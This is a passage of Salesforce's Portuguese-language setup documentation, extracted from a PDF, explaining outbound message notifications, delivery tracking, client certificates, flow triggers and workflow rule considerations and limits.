

Se o URL do ponto final usar um certificado do cliente, consulte [Importar um certificado de cliente para seu URL de ponto final](#page-4321-0) na página 4316.

#### [Notificações de mensagens de saída](#page-4308-0)

Você pode solicitar que até cinco usuários recebam uma notificação, listando todas as mensagens enviadas que falharam, durante pelo menos 24 horas. Uma nova notificação é enviada a cada 24 horas até você cancelar a solicitação. As mensagens com falhas serão excluídas depois de sete dias da lista relacionada de mensagens de saída com falha. Antes de serem removidas, você mesmo pode excluí-las ou solicitar que haja uma nova tentativa de enviá-las novamente.

#### [Controlar o status da entrega de uma mensagem de saída](#page-4309-0)

Para controlar o status de uma mensagem de saída, em Configuração, insira *Mensagens de saída* na caixa Busca rápida e selecione **Mensagens de saída**.

#### [Importar um certificado de cliente para seu URL de ponto final](#page-4310-1)

Se o URL de ponto final da sua mensagem de saída usar um certificado de cliente, importe-o para colocar sua mensagem de saída em ação.

#### CONSULTE TAMBÉM:

[Controlar o status da entrega de uma mensagem de saída](#page-4309-0)

[Considerações sobre mensagens de saída](#page-4322-0)

- [Guia do desenvolvedor da API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/)
- [Considerações sobre mensagens de saída](#page-4322-0)

<span id="page-4308-0"></span>Notificações de mensagens de saída

Você pode solicitar que até cinco usuários recebam uma notificação, listando todas as mensagens enviadas que falharam, durante pelo menos 24 horas. Uma nova notificação é enviada a cada 24 horas até você cancelar a solicitação. As mensagens com falhas serão excluídas depois de sete dias da lista relacionada de mensagens de saída com falha. Antes de serem removidas, você mesmo pode excluí-las ou solicitar que haja uma nova tentativa de enviá-las novamente.



Nota: Se você não tiver esta opção, sua organização não está com a funcionalidade de mensagens de saída ativada. Entre em contato com a Salesforce para ativar as mensagens de saída.

#### [Criar uma notificação de mensagem de saída](#page-4308-1)

Solicitar que até cinco usuários recebam uma notificação listando todas as mensagens de saída que falharam durante pelo menos 24 horas. Uma nova notificação é enviada a cada 24 horas até você cancelar a solicitação.

<span id="page-4308-1"></span>[Exibir uma solicitação de notificação de mensagens de saída](#page-4309-1)

#### **Criar uma notificação de mensagem de saída**

Solicitar que até cinco usuários recebam uma notificação listando todas as mensagens de saída que falharam durante pelo menos 24 horas. Uma nova notificação é enviada a cada 24 horas até você cancelar a solicitação.

- **1.** Em Configuração, insira *Notificações de mensagens de saída* na caixa Busca rápida e selecione **Notificações de mensagens de saída**.
- **2.** Clique em **Novo**.
- **3.** Insira um nome de usuário completo ou clique no ícone para selecioná-lo em uma lista de nomes de usuário.
- **4.** Salve a solicitação.
- Nota: Se você não tiver esta opção, sua organização não está com a funcionalidade de mensagens de saída ativada. Entre em contato com a Salesforce para ativar as mensagens de saída.



Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar uma notificação de mensagem de saída:

**•** "Modificar todos os dados"

#### <span id="page-4309-1"></span>**Exibir uma solicitação de notificação de mensagens de saída**

Na página de detalhes de uma solicitação de notificação de mensagens de saída:

- **•** Clique em **Editar** para alterar o nome de usuário de uma solicitação de notificação. Isso é mais simples do que excluir a solicitação e criar outra.
- **•** Clicar em **Excluir** para excluir a solicitação de notificação.
- **•** Clique em **Clonar** para criar uma nova solicitação de notificação com o mesmo nome de usuário.

<span id="page-4309-0"></span>Controlar o status da entrega de uma mensagem de saída

Para controlar o status de uma mensagem de saída, em Configuração, insira *Mensagens de saída* na caixa Busca rápida e selecione **Mensagens de saída**.

- **•** Próximos itens para entrega estão aguardando a entrega.
- **•** As falhas mais antigas ainda não foram excluídas, por não terem sido entregues e por ainda não terem mais de 24 horas.
- **•** Mensagens de saída com falha não puderam ser entregues e não passarão por novas tentativas de envio. As mensagens só serão listadas aqui se você configurá-la quando a estiver criando, selecionando Adicionar falhas à lista relacionada de mensagens de saída com falha. Se você não vir essa lista relacionada, ela não estará ativada para sua organização.

Você pode realizar várias tarefas aqui.

- **•** Clique em um ID de ação de processo de aprovação ou fluxo de trabalho para exibir a ação que a acionou.
- **•** Clique em **Tentar novamente** para alterar a data da **Próxima tentativa** para agora. Isso faz com que a mensagem tente ser entregue imediatamente. Se você selecionar **Tentar novamente** na lista relacionada **Falha nas mensagens de saída**, a mensagem de saída será movida para a lista relacionada **Próximos itens para entrega** e passará por uma nova tentativa de envio por mais 24 horas.
- **•** Clique em **Excluir** para remover permanentemente da fila a mensagem de saída.
	- Nota: Se você não tiver esta opção, sua organização não está com a funcionalidade de mensagens de saída ativada. Entre em contato com a Salesforce para ativar as mensagens de saída.

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir ou editar a solicitação da notificação de mensagens de saída:

**•** "Modificar todos os dados"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

O fluxo de trabalho e as aprovações estão disponíveis por um custo adicional na: **Professional Edition** 

Aprovações e ações de marco não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para rastrear as mensagens de saída:

**•** "Modificar todos os dados"

<span id="page-4310-1"></span>Importar um certificado de cliente para seu URL de ponto final

Se o URL de ponto final da sua mensagem de saída usar um certificado de cliente, importe-o para colocar sua mensagem de saída em ação.

- **1.** Em Configuração, insira *API* na caixa Busca rápida e selecione **API**
- **2.** Clique em **Gerar certificado de cliente**.
- **3.** Salve o certificado em um local adequado.
- <span id="page-4310-0"></span>**4.** Importe esse certificado no servidor de aplicativos e configure o servidor para solicitar o certificado de cliente.

#### Definir um acionador de fluxo para fluxo de trabalho (piloto)

**EDICÕES** 

Crie um acionador de fluxo para poder iniciar um fluxo a partir de regras de fluxo de trabalho. Com os acionadores de fluxo, é possível automatizar processos comerciais complexos — crie fluxos para realizar a lógica e fazer com que os eventos acionem os fluxos por meio de regras de fluxo de trabalho — sem escrever código. Por exemplo, seu fluxo pesquisa e atribui o direito relevante para um caso. Crie um acionador de fluxo para iniciar o fluxo sempre que um caso for criado, para que todos os casos sejam configurados automaticamente com um direito padrão.

Nota: O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que  $\left( 7\right)$ antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

Para iniciar o uso de acionadores de fluxo, em Configuração, insira *Acionadores de fluxo* na caixa Busca rápida e selecione **Acionadores de fluxo**. Antes de começar:

- **•** Crie e ative o fluxo iniciado automaticamente que você deseja que essa ação de fluxo de trabalho inicie.
- **•** Crie a regra de fluxo de trabalho à qual você pretende adicionar essa ação de fluxo de trabalho.
- **•** Entenda o comportamento especial e as limitações dos acionadores de fluxo. Consulte [Considerações sobre acionadores de fluxo \(Piloto\)](#page-4326-0) na página 4321.

Realize estas etapas para criar um acionador de fluxo.

- **1.** Em Configuração, insira *Acionadores de fluxo* na caixa Busca rápida e selecione **Acionadores de fluxo**.
- **2.** Clique em **Novo acionador de fluxo**.
- **3.** Selecione o mesmo objeto da regra de fluxo de trabalho e clique em **Avançar**.
- **4.** Configure o acionador de fluxo.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir regras de fluxo de trabalho e ações:

**•** "Exibir configuração"

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"



**5.** Se você seleciona Configurar variáveis de fluxo, especifique seus nomes e valores.

Clique em **Configurar outro valor** para configurar até 25 variáveis.



**6.** Para colocar o acionador de fluxo no modo de teste, selecione Administradores executam a versão mais recente do fluxo.

Quando está selecionado e um administrador aciona a regra de fluxo de trabalho, o acionador de fluxo inicia a versão mais recente do fluxo. Para todos os outros usuários, o acionador de fluxo sempre inicia a versão ativa do fluxo.

Os mesmos valores são passados nas variáveis de fluxo e variáveis sObject, não importando se o acionador de fluxo inicia o fluxo ativo ou a versão mais recente do fluxo.

**7.** Clique em **Salvar**.

Não se esqueça de [associar o acionador de fluxo a uma regra de fluxo de trabalho](#page-4312-1).

#### CONSULTE TAMBÉM:

[Considerações sobre acionadores de fluxo \(Piloto\)](#page-4326-0)

### <span id="page-4312-0"></span>Identificação do usuário de fluxo de trabalho padrão da organização

Selecione um Usuário de fluxo de trabalho padrão a ser exibido pelo Salesforce com uma regra de fluxo de trabalho quando o usuário que acionou a regra não estiver ativo.

Se a sua organização usar ações dependentes de tempo em regras de fluxo de trabalho, especifique um usuário de fluxo de trabalho padrão. Quando o usuário que acionou a regra não está ativo, o Salesforce exibe o nome de usuário padrão do fluxo de trabalho no campo Criado por em tarefas, no campo Usuário remetente em emails e no campo Última modificação por em atualizações de campo. Para mensagens de saída, o Salesforce não exibe esse nome de usuário. Se acontecer um problema com uma ação pendente, o usuário do fluxo de trabalho padrão receberá uma notificação por email.

Quando os alertas por email do fluxo de trabalho se aproximam de certos limites ou os ultrapassam, o Salesforce envia um email de aviso para o usuário do fluxo de trabalho padrão ou para um administrador de sistema ativo, caso o usuário padrão do fluxo de trabalho não esteja definido.

- **1.** Em Configuração, insira *Configurações de automação do processo* na caixa Busca rápida e selecione **Configurações de automação do processo**.
- <span id="page-4312-1"></span>**2.** Em Usuário de fluxo de trabalho padrão selecione um usuário.
- **3.** Clique em **Salvar**.

### Associar ações a regras de fluxo de trabalho ou processos de aprovação

Associe ações que já tenham sido criadas na sua organização com uma regra de fluxo de trabalho e com processos de aprovação.

Para associar ações de fluxo de trabalho existentes a uma regra de fluxo de trabalho:

- **1.** Em Configuração, insira *Regras de fluxo de trabalho* na caixa Busca rápida e selecione **Regras de fluxo de trabalho**.
- **2.** Selecione a regra de fluxo de trabalho.
- **3.** Clique em **Editar** na seção Ações de fluxo de trabalho.
- **4.** Clique em **Adicionar ação de fluxo de trabalho** na seção Ações imediatas de fluxo de trabalho ou Ações de fluxo de trabalho dependentes de tempo, dependendo de quando deseja que a ação ocorra, e escolha **Selecionar ação existente**.
- **5.** Selecione o tipo de ação a associar à regra de fluxo de trabalho.
- **6.** Selecione as ações na caixa **Ações disponíveis** e use a seta direita para movê-las para a caixa **Ações selecionadas**. Se necessário, selecione a seta para a esquerda para remover as ações da caixa **Ações disponíveis**.
- **7.** Salve suas alterações.

Para associar ações de fluxo de trabalho existentes a um processo de aprovação:

**1.** Em Configuração, insira *Processos de aprovação* na caixa Busca rápida e selecione **Processos de aprovação**.

### EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar configurações de fluxo de trabalho e aprovação:

**•** "Personalizar aplicativo"

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para selecionar ações existentes:

**•** "Personalizar aplicativo"

- **2.** Clique no nome de um processo de aprovação.
- **3.** Dependendo de quando você deseja que a ação aconteça, siga uma das seguintes etapas:
	- **•** Clique em **Adicionar existente** na seção Ações de envio inicial, Ações de aprovação final ou Ações de rejeição final ou Ações de recall.
	- **•** Clique em **Mostrar ações** na seção Etapas de aprovação e clique em **Adicionar existente** na seção de Ações de aprovação, rejeição ou recall.

Consulte [Selecionar ações de aprovação](#page-4358-0) na página 4353.

- **4.** Selecione o tipo de ação que deseja associar ao processo de aprovação. A caixa **Ações disponíveis** relaciona todas as ações existentes do tipo selecionado.
- **5.** Insira o nome de uma ação específica no campo de texto e clique em **Localizar**.
- **6.** Selecione as ações na caixa **Ações disponíveis** que deseja associar com o processo de aprovação, e use a seta direita para mover as ações para a caixa **Ações selecionadas**. Se necessário, selecione a seta para a esquerda para remover as ações da caixa **Ações disponíveis**.
- <span id="page-4313-0"></span>**7.** Salve suas alterações.

### Ativar sua regra de fluxo de trabalho

O Salesforce não acionará uma regra de fluxo de trabalho enquanto ela não for ativada.

Para ativar uma regra de fluxo de trabalho, clique em **Ativar** na página de detalhes da regra. Clique em **Desativar** para evitar que uma regra seja ativada ou se deseja editar ações dependentes de tempo e acionadores de tempo associados à regra.

Você pode desativar uma regra de fluxo de trabalho sempre que desejar. Entretanto, se você desativar uma regra que tem ações pendentes, o Salesforce concluirá essas ações, desde que o registro que acionou a regra não seja atualizado.

### Nota:

- **•** Não é possível excluir uma regra de fluxo de trabalho que tenha ações pendentes na fila de fluxo de trabalho. Espere as ações pendentes serem processadas ou use a fila de fluxo de trabalho para cancelar as ações pendentes.
- **•** Você não pode adicionar ações de fluxo de trabalho associadas a um horário para ativar regras de fluxo de trabalho. Primeiro desative a regra, então adicione a ação associada a um horário e reative a regra.

#### CONSULTE TAMBÉM:

[Definir critérios para a regra de fluxo de trabalho](#page-4297-1)

#### **EDIÇÕES**

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras e ações de fluxo de trabalho:

**•** "Personalizar aplicativo"

# <span id="page-4314-0"></span>Considerações sobre fluxo de trabalho

Esteja ciente das complexidades das regras de fluxo de trabalho e ações de fluxo de trabalho antes de começar a trabalhar com elas.

- **•** Cada regra de fluxo de trabalho se aplica a um único objeto.
- **•** Se você tiver regras de fluxo de trabalho sobre leads convertidos e quiser usar atualizações de campo de objeto cruzado nas contas e oportunidades resultantes, você deverá ativar a configuração de lead Aplicar validação e acionadores da conversão de lead.
- **•** Regras de fluxo de trabalho em objetos personalizados são automaticamente excluídas se o objeto personalizado é excluído.
- **•** A ordem na qual as ações individuais e os tipos de ações são executados não é garantida. No entanto, as ações de atualização de campo são executadas primeiro, seguidas por outras ações.

**EDIÇÕES** 

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Para criar regras de fluxo de trabalho que atualizam campos de caso com base em novos comentários de caso ou em mensagens de email de entrada, escolha Comentário de caso ou Mensagem de email na lista suspensa Selecionar objeto; Mensagem de email só estará disponível se as opções Email-to-Case ou Email-to-Case On-Demand estiverem ativadas. Você pode criar somente regras de fluxo de trabalho de mensagens de email para atualizações de campo e regras de fluxo de trabalho de comentários de casos para atualizações de campo, email de alerta e mensagens de saída. Por exemplo, você pode criar uma regra de fluxo de trabalho para que um email marcado como Chegando altere seu Status de caso de Fechado para Novo.
- **•** As alterações feitas nos registros durante o uso do Connect Offline serão avaliadas por regras de fluxo de trabalho quando você fizer a sincronização.
- **•** O Salesforce processa qualquer regra na ordem abaixo:
	- **1.** Regras de validação
	- **2.** Regras de atribuição
	- **3.** Regras de resposta automática
	- **4.** Regras de fluxo de trabalho (com as ações imediatas)
	- **5.** Regras de escalação
- **•** Se um campo de pesquisa fizer referência a um registro que foi excluído, o Salesforce limpará o valor do campo por padrão. Você também pode, como alternativa, optar por evitar que registros sejam excluídos se não estiverem em um relacionamento de pesquisa.
- **•** Se você criar regras de fluxo de trabalho para substituir acionadores do Apex, lembre-se de excluir os acionadores do Apex ao ativar as regras de fluxo de trabalho equivalente. Caso contrário, os acionadores do Apex e as regras do fluxo de trabalho serão acionados e causarão resultados inesperados, como atualizações de campos substituídas ou mensagens de email redundantes.

### Quando as regras de fluxo de trabalho são acionadas?

- **•** As regras de fluxo de trabalho podem ser acionadas a qualquer momento em que um registro é salvo ou criado, dependendo dos seus critérios. Contudo, regras criadas depois que os registros foram salvos não são acionadas por eles retroativamente.
- **•** As regras de fluxo de trabalho são acionadas quando um objeto padrão em um relacionamento de mestre e detalhes é reoriginado, mesmo que o critério de avaliação do objeto seja definido como Avaliar a regra quando um registro for: criado e sempre que for editado para depois atender aos critérios.
- **•** Salvar ou criar registros pode acionar mais de uma regra.
- **•** Regras de fluxo de trabalho só serão acionadas em leads convertidos se a validação e os acionadores para conversão de lead estiverem ativados em sua organização.
- **•** Regras de fluxo de trabalho são acionadas automaticamente e são invisíveis ao usuário. Os processos de aprovação também permitem que os usuários enviem registros para aprovação.
- **•** Se a sua organização usar vários idiomas, insira valores de filtro no seu idioma individual. Você pode adicionar até 25 critérios de filtro, com até 255 caracteres cada.

Ao usar listas de opções para especificar os critérios de filtro, os valores selecionados são armazenados no idioma padrão da organização. Se você editar ou clonar os critérios de filtro existentes, primeiro defina o Idioma padrão na página de Informações sobre a empresa para o mesmo idioma que foi usado para definir os critérios de filtro originais. Caso contrário, os critérios de filtro podem não ser avaliados como esperado.

- **•** Se você usar tipos de registro nos seus critérios de regra de fluxo de trabalho cujos rótulos foram traduzidos usando o workbench de tradução, o valor do rótulo traduzido não acionará a regra. Os critérios de fluxo de trabalho avaliam o valor do rótulo principal e ignoram o valor traduzido. Para evitar esse problema, configure os critérios de fluxo de trabalho para avaliar o valor do rótulo de registro principal inserindo-o manualmente no campo Valor.
- **•** Regras de fluxo de trabalho não podem ser acionadas por campos de estatísticas de campanha, incluindo estatísticas de campanha individual e de hierarquia da campanha.
- **•** As ações a seguir não acionam regras de fluxo de trabalho.
	- **–** Substituição em massa de valores de listas de opções
	- **–** Atualização em massa de campos de endereço
	- **–** Atualização em massa de divisões
	- **–** Alteração de atribuições de território de contas e oportunidades
	- **–** Conversão de leads em contas pessoais
	- **–** Desativar usuários do Portal de autoatendimento, Portal de clientes ou Portal do parceiro
	- **–** Converter dados de estado e país a partir da página Listas de opções de estado e país em Configuração
	- **–** Fazendo alterações nas listas de opções de estado e país usando AddressSettings na API de metadados

### Limitações de regras de fluxo de trabalho

- **•** Não é possível empacotar regras de fluxo de trabalho com acionadores de tempo.
- **•** Você não pode criar mensagens de saída para regras de fluxo de trabalho em objetos de junção.
- Dica: Use o Console do desenvolvedor para depurar regras de fluxo de trabalho. O Console do desenvolvedor permite que você exiba detalhes do log de depuração e informações sobre ações e regras de fluxo de trabalho, como o nome do usuário que acionou a regra de fluxo de trabalho e o nome e ID do registro que está sendo avaliado.

#### [Fluxo de trabalho para o objeto Usuário \(beta\)](#page-4316-0)

É possível criar ações e regras de fluxo de trabalho para o objeto Usuário. Por exemplo, é possível enviar emails de boas-vindas a novos funcionários ou sincronizar dados de usuário com um serviço de terceiros usando ações de mensagem de saída.

[Considerações sobre ações de atualização do campo](#page-4317-0)

Aprenda a usar todo o potencial de ações de atualização de campo em um fluxo de trabalho.

[Considerações sobre mensagens de saída](#page-4322-0)

Revise as considerações sobre o uso de ações de mensagem de saída antes de implementá-las nos seus fluxos de trabalho.

#### [Limite diário para alertas por email](#page-4323-0)

O limite diário de emails enviados por meio de alertas é 1.000 por licença padrão do Salesforce por organização, com exceção das organizações com Developer Edition e avaliação grátis, nas quais o limite diário de emails sobre fluxo de trabalho é 15 por licença padrão do Salesforce. O limite geral da organização é de 2.000.000. Esse limite aplica-se a emails enviados por meio de alertas de email nas regras do fluxo de trabalho, nos processos de aprovação, nos fluxos ou na API REST.

[Considerações sobre ações dependentes de tempo e acionadores de tempo](#page-4324-0)

#### [Considerações sobre acionadores de fluxo \(Piloto\)](#page-4326-0)

Ações de fluxo de trabalho do acionador de fluxo têm comportamentos e limitações especiais.

#### CONSULTE TAMBÉM:

<span id="page-4316-0"></span>[Fluxo de trabalho para o objeto Usuário \(beta\)](#page-4316-0) [Definir critérios para a regra de fluxo de trabalho](#page-4297-1)

### Fluxo de trabalho para o objeto Usuário (beta)

É possível criar ações e regras de fluxo de trabalho para o objeto Usuário. Por exemplo, é possível enviar emails de boas-vindas a novos funcionários ou sincronizar dados de usuário com um serviço de terceiros usando ações de mensagem de saída.



Nota: Esta versão contém uma versão beta de alta qualidade do fluxo de trabalho no objeto Usuário, mas com limitações conhecidas. Para fornecer comentários e sugestões, acesse o [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC).

#### Exemplos de casos de uso

Em relação ao objeto Usuário, é possível configurar regras de fluxo de trabalho para:

- **•** Usar ações de alerta por email para enviar mensagens de email de boas-vindas com recursos de treinamento a usuários recém-criados.
- **•** Usar ações de alerta por email para enviar emails quando os usuários mudarem de papel ou forem desativados.
- **•** Usar ações de atualização de campo para desativar funcionários temporários após um período especificado.
- **•** Usar ações de mensagens de saída para sincronizar dados de usuário com sistemas de terceiros.

#### Tipos de campo de mesclagem para o objeto de usuário

Para mesclar campos de registro do usuário em modelos de email, selecione a partir dos seguintes tipos de campos de mesclagem:

- **•** Campos do usuário: use esses campos de mesclagem para representar o usuário destinatário. Os campos de mesclagem chamados {!User.*field\_name*} retornam valores do registro de usuário da pessoa que criou ou atualizou o registro que acionou a regra de fluxo de trabalho.
- **•** Campos de usuário de destino do fluxo de trabalho: use esses campos de mesclagem somente em modelos de email para regras de fluxo de trabalho no objeto Usuário. Campos de mesclagem chamados {!Target\_User.*field\_name*} retornam valores do registro de usuário que foi criado ou atualizado para acionar a regra de fluxo de trabalho.

#### Limitações do fluxo de trabalho no objeto Usuário beta

Compreenda essas limitações antes de criar regras ou ações de fluxo de trabalho para o objeto Usuário.

**•** As tarefas não são suportadas como ações de fluxo de trabalho para o objeto Usuário.

**EDICÕES** 

Disponível em: Lightning Experience e Salesforce Classic

- **•** Ao definir os critérios da regra de fluxo de trabalho, não é possível selecionar os campos do Usuário atual usando as listas de opções. No entanto, é possível usar uma fórmula para definir os critérios de regra e incluir campos do usuário atual. No editor de fórmula, clique em **Inserir campo**, selecione \$User, selecione o campo e clique em **Inserir**.
